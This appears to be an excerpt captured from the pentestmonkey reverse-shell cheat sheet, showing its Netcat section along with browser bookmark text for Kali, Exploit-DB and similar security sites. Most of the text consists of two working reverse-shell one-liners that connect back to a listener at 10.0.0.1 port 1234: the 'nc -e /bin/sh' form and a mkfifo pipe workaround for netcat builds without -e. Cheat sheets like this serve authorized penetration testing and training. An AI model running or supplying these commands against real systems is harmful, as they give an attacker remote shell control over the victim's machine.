 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec D CrackStation B64 Base64 Decode DECC
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f